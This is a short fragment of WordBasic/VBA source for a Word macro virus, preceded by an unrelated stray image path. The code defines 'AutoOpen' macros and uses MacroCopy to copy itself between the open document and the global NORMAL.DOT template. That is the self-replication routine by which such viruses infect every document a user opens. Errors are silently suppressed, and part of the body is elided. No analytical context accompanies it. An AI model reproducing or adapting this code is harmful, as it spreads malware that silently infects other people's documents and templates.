 Public Sub MAIN()
Dim F$
Dim G$
Dim M$
On Error GoTo -1: On Error GoTo MinSize
F$ = WordBasic.[FileName$]() + ":aUTOoPen"
G$ = "Global:aUTOoPen"
M$ = UCase(WordBasic.[Right$](WordBasic.[MacroFileName$] \
(WordBasic.[MacroName$](0)), 10))
If M$ = "NORMAL.DOT" Then
WordBasic.MacroCopy G$, F$
...
Else
WordBasic.MacroCopy F$, G$, 1
End If
MinSize:
End Sub